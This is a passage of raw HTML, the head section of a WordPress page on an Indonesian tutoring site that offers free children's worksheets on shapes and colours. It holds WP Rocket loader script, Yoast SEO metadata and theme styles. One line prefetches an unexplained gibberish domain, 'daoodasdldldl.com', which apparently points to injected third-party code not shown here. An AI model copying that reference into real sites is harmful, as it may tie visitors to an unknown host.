

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bilajar.com/pdf-file-download-gratis-belajar-mengenal-bentuk-warna-produk/
body_size: 49864
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]noclsop/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?noclsop=1"}else{document.location.href=href.replace("#","?noclsop=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&noclsop=1"}else{document.location.href=href.replace("#","&noclsop=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),document.addEventListener("DOMContentLoaded",(()=>{this.p()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}k(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.M(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.M(t.target,"rocket-onclick","onclick"),this.O()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.M(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.O()}D(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}S(){return new Promise((t=>{this.T?this.O=t:t()}))}C(){this.T=!0}O(){this.T=!1}M(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}p(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.j(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.P(this),this.F(this),this.q(),this.A(),this.I(),await this.U(this.delayedScripts.normal),await this.U(this.delayedScripts.defer),await this.U(this.delayedScripts.async);try{await this.W(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.S().then((()=>{this.D()})),this.N()}A(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(function(){t.setAttribute("data-rocket-status","failed"),e()})),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed"),e()}}));t.setAttribute("data-rocket-status","skipped")}async U(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.U(t)):Promise.resolve()}I(){this.j([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}j(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o){const n=document.createElement("link");n.href=o,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),i.appendChild(n),this.trash.push(n)}})),document.head.appendChild(i)}P(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function n(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(n){t.everythingLoaded?o=n:e["rocket"+i]=o=n}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){if(o&&o.fn&&!t.allJQueries.includes(o)){o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])};const e=o.fn.on;o.fn.on=o.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this},t.allJQueries.push(o)}e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async W(){this.domReadyFired=!0,await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}q(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),n=i.parentElement;let s=t.get(i);void 0===s&&(s=i.nextSibling,t.set(i,s));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),n.insertBefore(c,s)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.k(t)}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://bilajar.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PDF File Download Gratis Belajar Mengenal Bentuk &amp; Warna Produk - Kursus Bahasa Inggris dan Arab, Les Privat pelajaran SD, SMP, SMA</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Nunito%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://bilajar.com/pdf-file-download-gratis-belajar-mengenal-bentuk-warna-produk/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PDF File Download Gratis Belajar Mengenal Bentuk &amp; Warna Produk - Kursus Bahasa Inggris dan Arab, Les Privat pelajaran SD, SMP, SMA" />
	<meta property="og:description" content="GRATIS DOWNLOAD Belajar Mengenal Bentuk &#038; Warna Produk Download PDF Materi Belajar Anak Usia TK/Paud SD. Pembelajaran Alfabet, Pembelajaran Berhitung," />
	<meta property="og:url" content="https://bilajar.com/pdf-file-download-gratis-belajar-mengenal-bentuk-warna-produk/" />
	<meta property="og:site_name" content="Kursus Bahasa Inggris dan Arab, Les Privat pelajaran SD, SMP, SMA" />
	<meta property="article:published_time" content="2021-12-28T09:15:58+00:00" />
	<meta property="article:modified_time" content="2022-01-05T04:12:23+00:00" />
	<meta property="og:image" content="https://bilajar.com/wp-content/uploads/2021/09/bilajar-produk-1-belajar-mengenal-bentuk-warna.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="350" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Bilajar Team" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Bilajar Team" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bilajar.com/pdf-file-download-gratis-belajar-mengenal-bentuk-warna-produk/#article","isPartOf":{"@id":"https://bilajar.com/pdf-file-download-gratis-belajar-mengenal-bentuk-warna-produk/"},"author":{"name":"Bilajar Team","@id":"https://bilajar.com/#/schema/person/0df2488818e05851f976352e5bb95ff0"},"headline":"PDF File Download Gratis Belajar Mengenal Bentuk &#038; Warna Produk","datePublished":"2021-12-28T09:15:58+00:00","dateModified":"2022-01-05T04:12:23+00:00","mainEntityOfPage":{"@id":"https://bilajar.com/pdf-file-download-gratis-belajar-mengenal-bentuk-warna-produk/"},"wordCount":383,"image":{"@id":"https://bilajar.com/pdf-file-download-gratis-belajar-mengenal-bentuk-warna-produk/#primaryimage"},"thumbnailUrl":"https://bilajar.com/wp-content/uploads/2021/09/bilajar-produk-1-belajar-mengenal-bentuk-warna.jpg","keywords":["abjad aiueo","alphabet printables worksheet","belajar abjad a sampai z","belajar abjad dalam bahasa inggris","belajar abjad dan angka","belajar abjad tk","belajar alfabet abc","belajar alfabet abc dalam bahasa inggris","belajar alfabet anak tk","belajar alfabet bahasa indonesia","belajar alfabet bahasa inggris","belajar alfabet indonesia","belajar alfabet untuk balita","belajar angka anak","belajar angka anak paud","belajar angka anak tk","belajar angka bahasa inggris","belajar angka dan huruf","belajar huruf alfabet","cara belajar alfabet","cara belajar alfabet bahasa inggris","cara belajar angka","cara belajar angka untuk anak tk","download materi tk a","gambar belajar alfabet","materi anak tk islam","materi bahasa inggris tk pdf","materi bahasa inggris tk ppt","materi pkp guru tk","materi tk a","materi tk a pdf","materi tk a semester 1","materi tk a semester 1 2020","materi tk a semester 1 pdf","materi tk a semester 2","materi tk b","materi tk b pdf","materi tk b semester 1","materi tk b semester 1 pdf","materi tk b semester 2","materi tk membaca","materi tk menulis","materi tk paud","materi untuk tk","printable worksheets grade 2","printables worksheet english","printables worksheet for kindergarten","printables worksheets","printables worksheets for kindergarten","printables worksheets for preschool","toddler worksheet printables free"],"articleSection":["All Worksheet","Worksheet Mengenal Angka","Worksheet Printables"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://bilajar.com/pdf-file-download-gratis-belajar-mengenal-bentuk-warna-produk/","url":"https://bilajar.com/pdf-file-download-gratis-belajar-mengenal-bentuk-warna-produk/","name":"PDF File Download Gratis Belajar Mengenal Bentuk & Warna Produk - Kursus Bahasa Inggris dan Arab, Les Privat pelajaran SD, SMP, SMA","isPartOf":{"@id":"https://bilajar.com/#website"},"primaryImageOfPage":{"@id":"https://bilajar.com/pdf-file-download-gratis-belajar-mengenal-bentuk-warna-produk/#primaryimage"},"image":{"@id":"https://bilajar.com/pdf-file-download-gratis-belajar-mengenal-bentuk-warna-produk/#primaryimage"},"thumbnailUrl":"https://bilajar.com/wp-content/uploads/2021/09/bilajar-produk-1-belajar-mengenal-bentuk-warna.jpg","datePublished":"2021-12-28T09:15:58+00:00","dateModified":"2022-01-05T04:12:23+00:00","author":{"@id":"https://bilajar.com/#/schema/person/0df2488818e05851f976352e5bb95ff0"},"breadcrumb":{"@id":"https://bilajar.com/pdf-file-download-gratis-belajar-mengenal-bentuk-warna-produk/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bilajar.com/pdf-file-download-gratis-belajar-mengenal-bentuk-warna-produk/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bilajar.com/pdf-file-download-gratis-belajar-mengenal-bentuk-warna-produk/#primaryimage","url":"https://bilajar.com/wp-content/uploads/2021/09/bilajar-produk-1-belajar-mengenal-bentuk-warna.jpg","contentUrl":"https://bilajar.com/wp-content/uploads/2021/09/bilajar-produk-1-belajar-mengenal-bentuk-warna.jpg","width":400,"height":350},{"@type":"BreadcrumbList","@id":"https://bilajar.com/pdf-file-download-gratis-belajar-mengenal-bentuk-warna-produk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bilajar.com/"},{"@type":"ListItem","position":2,"name":"PDF File Download Gratis Belajar Mengenal Bentuk &#038; Warna Produk"}]},{"@type":"WebSite","@id":"https://bilajar.com/#website","url":"https://bilajar.com/","name":"Kursus Bahasa Inggris dan Arab, Les Privat pelajaran SD, SMP, SMA","description":"Tempat terbaik untuk kursus bahasa inggris dan arab untuk anak dan dewasa, Les Privat pelajaran SD, SMP, SMA, didukung oleh materi internasional beserta teacher yang berpengalaman info hub 081336179335","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bilajar.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://bilajar.com/#/schema/person/0df2488818e05851f976352e5bb95ff0","name":"Bilajar Team","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bilajar.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=96&d=mm&r=g","caption":"Bilajar Team"},"sameAs":["https://bilajar.com"],"url":"https://bilajar.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Kursus Bahasa Inggris dan Arab, Les Privat pelajaran SD, SMP, SMA &raquo; Feed" href="https://bilajar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kursus Bahasa Inggris dan Arab, Les Privat pelajaran SD, SMP, SMA &raquo; Comments Feed" href="https://bilajar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kursus Bahasa Inggris dan Arab, Les Privat pelajaran SD, SMP, SMA &raquo; PDF File Download Gratis Belajar Mengenal Bentuk &#038; Warna Produk Comments Feed" href="https://bilajar.com/pdf-file-download-gratis-belajar-mengenal-bentuk-warna-produk/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bilajar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbilajar.com%2Fpdf-file-download-gratis-belajar-mengenal-bentuk-warna-produk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bilajar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbilajar.com%2Fpdf-file-download-gratis-belajar-mengenal-bentuk-warna-produk%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
